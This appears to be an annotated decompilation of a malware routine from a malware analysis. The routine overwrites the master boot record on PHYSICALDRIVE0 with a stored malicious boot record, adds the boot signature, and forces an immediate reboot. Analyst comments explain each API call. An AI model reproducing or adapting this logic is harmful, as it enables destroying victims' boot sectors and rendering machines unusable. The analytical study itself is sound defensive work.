 void LockComputer(void)
{
int iVar1;
undefined4 *puVar2;
undefined4 local_250 [16];
int maliciousBootRecordAddr;
undefined local_12;
undefined local_11;
DWORD bDeviceIoControlOutput;
DWORD bWriteFileOutput;
HANDLE hPhysicalDrive0;
puVar2 = local_250;
for (iVar1 = 0x93; iVar1 != 0; iVar1 = iVar1 + -1) {
*puVar2 = 0xcccccccc;
puVar2 = puVar2 + 1;
}
maliciousBootRecordAddr._0_1_ = 0;
puVar2 = (undefined4 *)((int)&maliciousBootRecordAddr + 1);
for (iVar1 = 0x7f; iVar1 != 0; iVar1 = iVar1 + -1) {
*puVar2 = 0;
puVar2 = puVar2 + 1;
}
*(undefined2 *)puVar2 = 0;
*(undefined *)((int)puVar2 + 2) = 0;
/* Writes 480 bytes from the data at the second parameter address to the first.
*/
WriteToAddress(&maliciousBootRecordAddr,&DAT_maliciousBootRecordAddr,480);
local_12 = 0x55;
local_11 = 0xaa;
/* Opens a HANDLE to PHYSICALDRIVE0, which is the drive holding the MBR boot
record. */
CreateFileA("\\\\.\\PHYSICALDRIVE0",GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ | FILE_SHARE_WRITE,NULL,OPEN_EXISTING,0,NULL);
hPhysicalDrive0 = (HANDLE)__chkesp();
if (hPhysicalDrive0 == (HANDLE)0xffffffff) {
hPhysicalDrive0 = (HANDLE)0x401159;
__chkesp();
return;
}
/* Sends a message to the PHYSICALDRIVE0 to lock the volume. */
DeviceIoControl(hPhysicalDrive0,FSCTL_LOCK_VOLUME,NULL,0,NULL,0,&bDeviceIoControlOutput,NULL);
__chkesp();
/* Writes the contents of the maliciousBootRecordAddr to the PHYSICALDRIVE0. All
512 bytes, to be exact. */
WriteFile(hPhysicalDrive0,&maliciousBootRecordAddr,512,&bWriteFileOutput,NULL);
__chkesp();
/* Sends a message to PHYSICALDRIVE0 to unlock the volume. */
DeviceIoControl(hPhysicalDrive0,FSCTL_UNLOCK_VOLUME,NULL,0,NULL,0,&bDeviceIoControlOutput,NULL);
__chkesp();
/* Closes the HANDLE to the PHYSICALDRIVE0. */
CloseHandle(hPhysicalDrive0);
__chkesp();
/* Immediately restarts the host device. */
WinExec("shutdown -r -t 0",0);
__chkesp();